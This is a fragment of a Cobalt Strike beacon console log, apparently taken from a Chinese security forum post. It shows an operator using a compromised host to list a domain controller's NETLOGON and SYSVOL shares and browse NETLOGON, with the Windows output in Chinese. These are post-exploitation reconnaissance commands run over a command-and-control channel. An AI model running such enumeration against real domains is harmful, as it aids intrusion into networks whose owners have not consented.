 Event Log X Beacon 10.211.55.42@12 X
beacon> shell net view dc
[*] Tasked beacon to run: net view dc
beacon>
[-] Unknown command:
[+] host called home, sent: 42 bytes
[+] received output:
在 dc 的共享资源
共享名 类型 使用为 注释
-------------------------------------------------------------------------------
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
命令成功完成。
beacon> shell dir \\dc\NETLOGON
[*] Tasked beacon to run: dir \\dc\NETLOGON
[+] host called home, sent: 48 bytes
[+] received output:
驱动器 \\dc\NETLOGON 中的卷没有标签。
卷的序列号是 B249-9484
\\dc\NETLOGON 的目录
2020/05/16 13:24 <DIR> .
2020/05/16 13:24 <DIR> ..
0 个文件 0 字节
[XQ17] JOHN/12 Bid: 88905182 Arch: x86 Ver: 6.1
先知社区
beacon>